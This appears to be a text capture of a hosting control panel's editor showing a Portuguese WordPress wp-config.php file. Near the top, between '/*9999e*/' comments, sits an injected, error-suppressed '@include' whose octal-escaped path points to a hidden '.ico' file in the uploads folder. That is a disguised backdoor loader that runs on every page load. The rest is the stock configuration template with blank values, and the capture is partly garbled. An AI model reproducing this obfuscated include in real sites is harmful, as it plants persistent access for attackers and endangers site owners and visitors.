 Editing: /home/c public_l Codificação: utf-8 Re-aberto Use legacy editor Salvar Alterações Fechar
Keyboard shortcuts 13px PHP
1 <?php
2 /*9999e*/
3
4 @include "\057h\157m\145
/\143o\162a\154c\141r\057p\165b\154i\143_\150t\155l\057w\160
-\143o\156t\145n\164/\165p\154o\141d\163/\0620\0615\057
.\063e\142c\1430\0644\056i\143o";
5
6 /*9999e*/
7 /**
8 * A configuração de base do WordPress
9 *
10 * Este ficheiro define os seguintes parâmetros: MySQL settings, Table Prefix,
11 * Secret Keys, WordPress Language, e ABSPATH. Pode obter mais informação
12 * visitando {@link http://codex.wordpress.org/Editing_wp-config.php Editing
13 * wp-config.php} no Codex. As definições de MySQL são-lhe fornecidas pelo seu
serviço de alojamento.
14 *
15 * Este ficheiro é usado para criar o script  wp-config.php, durante
16 * a instalação, mas não tem que usar essa funcionalidade se não quiser.
17 * Salve este ficheiro como "wp-config.php" e preencha os valores.
18 *
19 * @package WordPress
20 */
21
22 // ** Definições de MySQL - obtenha estes dados do seu serviço de alojamento**
//
23 /** O nome da base de dados do WordPress */
24 define('DB_NAME', ' ');
25
26 /** O nome do utilizador de MySQL */
27 define('DB_USER', ');
28
29 /** A password do utilizador de MySQL  */